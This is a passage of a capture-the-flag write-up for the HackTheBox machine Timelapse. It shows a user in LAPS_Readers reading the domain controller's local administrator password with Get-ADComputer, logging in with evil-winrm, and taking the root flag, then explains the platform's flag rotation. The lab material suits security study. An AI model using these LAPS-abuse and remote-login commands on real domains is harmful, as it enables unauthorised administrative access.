User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 10/25/2021 12:12:37 PM
Password expires Never
Password changeable 10/26/2021 12:12:37 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 10/25/2021 12:25:53 PM
Logon hours allowed All
Local Group Memberships *Remote Management Use
Global Group memberships *LAPS_Readers *Domain Users
The command completed successfully.
LAPS_Readers seems to imply svc_deploy has access to read from LAPS.
LAPS
Background
With LAPS, the DC manages the local administrator passwords for computers on the domain. It is common to create a group of users and give them permissions to read these passwords, allowing the trusted administrators access to all the local admin passwords.
I showed this before on the Insane box, PivotAPI. It’s always fun when steps from more difficult boxes make their way into easier-rated boxes.
Read Password
To read the LAPS password, I just need to use Get-ADComputer and specifically request the ms-mcs-admpwd property:
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> Get-ADComputer DC01 -property 'ms-mcs-admpwd'
DistinguishedName : CN=DC01,OU=Domain Controllers,DC=timelapse,DC=htb
DNSHostName : dc01.timelapse.htb
Enabled : True
ms-mcs-admpwd : uM[3va(s870g6Y]9i]6tMu{j
Name : DC01
ObjectClass : computer
ObjectGUID : 6e10b102-6936-41aa-bb98-bed624c9b98f
SamAccountName : DC01$
SID : S-1-5-21-671920749-559770252-3318990721-1000
UserPrincipalName :
The local administrator password for this box is “uM[3va(s870g6Y]9i]6tMu{j”.
Evil-WinRM
I’ll connect with evil-winrm:
oxdf@hacky$ evil-winrm -i timelapse.htb -S -u administrator -p 'uM[3va(s870g6Y]9i]6tMu{j'
Evil-WinRM shell v3.4
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
root.txt
Find It
The root.txt file is missing from C:\Users\Administrator\Desktop:
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
*Evil-WinRM* PS C:\Users\Administrator\Desktop>
There’s another user on the box, TRX:
*Evil-WinRM* PS C:\Users> ls
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/23/2021 11:27 AM Administrator
d----- 10/25/2021 8:22 AM legacyy
d-r--- 10/23/2021 11:27 AM Public
d----- 10/25/2021 12:23 PM svc_deploy
d----- 2/23/2022 5:45 PM TRX
TRX is in the “Domain Admins” group. I’ll check there and find it:
*Evil-WinRM* PS C:\Users\TRX\Desktop> ls
Directory: C:\Users\TRX\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 6/19/2022 10:15 PM 34 root.txt
*Evil-WinRM* PS C:\Users\TRX\Desktop> type root.txt
336e827e************************
Why?
HackTheBox has a system in place to prevent cheating referred to as flag rotation. Each time a VM is powered on, the system generates random flags, and sets the contents of user.txt and root.txt, storing those values associated with that instance in the database. Then when I go to submit my flag, it know what lab / machine I’m associated with, and checks if it’s correct.
The system needs to know the password for an administrative user on the box. For systems where LAPS is in use, that’s not possible (as it changes the password periodically). The work around here is to add another user that the system can use for administrative access with a static password. This user exists only to enable flag rotation.